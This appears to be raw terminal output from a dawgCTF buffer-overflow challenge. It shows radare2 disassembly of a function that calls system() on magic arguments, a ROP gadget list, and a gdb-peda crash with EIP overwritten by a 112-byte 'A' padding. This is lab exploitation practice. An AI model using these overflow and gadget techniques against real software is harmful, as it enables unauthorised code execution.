 [0x08049070]> pdf @ sym.audition
/ (fcn) sym.audition 66
|   sym.audition (int arg_8h, int arg_ch);
|           ; var int local_ch @ ebp-0xc
|           ; var int local_4h @ ebp-0x4
|           ; arg int arg_8h @ ebp+0x8
|           ; arg int arg_ch @ ebp+0xc
|           0x08049182      55             push ebp
|           0x08049183      89e5           mov ebp, esp
|           0x08049185      53             push ebx
|           0x08049186      83ec14         sub esp, 0x14
|           0x08049189      e8ff000000     call sym.__x86.get_pc_thunk.ax
|           0x0804918e      05722e0000     add eax, 0x2e72             ; 'r.'
|           0x08049193      8d9008e0ffff   lea edx, dword [eax - 0x1ff8]
|           0x08049199      8955f4         mov dword [local_ch], edx
|           0x0804919c      817d08b00400.  cmp dword [arg_8h], 0x4b0   ; [0x8:4]=-1 ; 1200
|       ,=< 0x080491a3      7519           jne 0x80491be
|       |   0x080491a5      817d0c6e0100.  cmp dword [arg_ch], 0x16e   ; [0xc:4]=-1 ; 366
|      ,==< 0x080491ac      7510           jne 0x80491be
|      ||   0x080491ae      83ec0c         sub esp, 0xc
|      ||   0x080491b1      ff75f4         push dword [local_ch]
|      ||   0x080491b4      89c3           mov ebx, eax
|      ||   0x080491b6      e895feffff     call sym.imp.system
|      ||   0x080491bb      83c410         add esp, 0x10
|      ||   ; CODE XREFS from sym.audition (0x80491a3, 0x80491ac)
|      ``-> 0x080491be      90             nop
|           0x080491bf      8b5dfc         mov ebx, dword [local_4h]
|           0x080491c2      c9             leave
\           0x080491c3      c3             ret
[0x08049070]>
root@CTF: ~ 97x20
[LOAD] removing double gadgets... 100%
0x08049311: add byte ptr [eax], al; add esp, 8; pop ebx; ret;
0x080492ed: add esp, 0xc; pop ebx; pop esi; pop edi; pop ebp; ret;
0x0804901b: add esp, 8; pop ebx; ret;
0x08049019: call eax; add esp, 8; pop ebx; ret;
0x080491ba: inc dword ptr [ebx - 0x746fef3c]; pop ebp; cld; leave; ret;
0x08049017: je 0x101b; call eax; add esp, 8; pop ebx; ret;
0x080492ec: jecxz 0x1271; les ecx, ptr [ebx + ebx*2]; pop esi; pop edi; pop ebp; ret;
0x0804901c: les ecx, ptr [eax]; pop ebx; ret;
0x080492ee: les ecx, ptr [ebx + ebx*2]; pop esi; pop edi; pop ebp; ret;
0x080492ef: or al, 0x5b; pop esi; pop edi; pop ebp; ret;
0x080491c0: pop ebp; cld; leave; ret;
0x080492f3: pop ebp; ret;
0x080492f0: pop ebx; pop esi; pop edi; pop ebp; ret;
0x0804901e: pop ebx; ret;
0x080492f2: pop edi; pop ebp; ret;
0x080492f1: pop esi; pop edi; pop ebp; ret;
0x08049016: sal byte ptr [edx + eax - 1], 0xd0; add esp, 8; pop ebx; ret;
0x08049015: test eax, eax; je 0x101b; call eax; add esp, 8; pop ebx; ret;
root@CTF:~#
[----------------------------------registers-----------------------------------]
EAX: 0xffffd20c ('A' <repeats 112 times>, "\r\240\004\b")
EBX: 0x41414141 ('AAAA')
ECX: 0xf7faa5c0 --> 0xfbad2088
EDX: 0xf7fac01c --> 0x0
ESI: 0xf7faa000 --> 0x1d6d6c
EDI: 0xf7faa000 --> 0x1d6d6c
EBP: 0x41414141 ('AAAA')
ESP: 0xffffd280 --> 0xf7faa000 --> 0x1d6d6c
EIP: 0x804a00d ("cat flag.txt")
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x804a007 <_IO_stdin_used+3>:        add    BYTE PTR [edi],ch
   0x804a009:   bound  ebp,QWORD PTR [ecx+0x6e]
   0x804a00c:   das
=> 0x804a00d:   arpl   WORD PTR [ecx+0x74],sp
   0x804a010:   and    BYTE PTR [esi+0x6c],ah
   0x804a013:   popa
   0x804a014:   addr16 cs je 0x804a090
   0x804a018:   je     0x804a01a
[------------------------------------stack-------------------------------------]
0000| 0xffffd280 --> 0xf7faa000 --> 0x1d6d6c
0004| 0xffffd284 --> 0xf7faa000 --> 0x1d6d6c
0008| 0xffffd288 --> 0x0
0012| 0xffffd28c --> 0xf7df1811 (<__libc_start_main+241>:       add    esp,0x10)
0016| 0xffffd290 --> 0x1
0020| 0xffffd294 --> 0xffffd324 --> 0xffffd4bb ("/root/Documents/CTF/dawgCTF/Pwn/bof")
0024| 0xffffd298 --> 0xffffd32c --> 0xffffd4df ("SHELL=/bin/bash")
0028| 0xffffd29c --> 0xffffd2b4 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0804a00d in ?? ()
gdb-peda$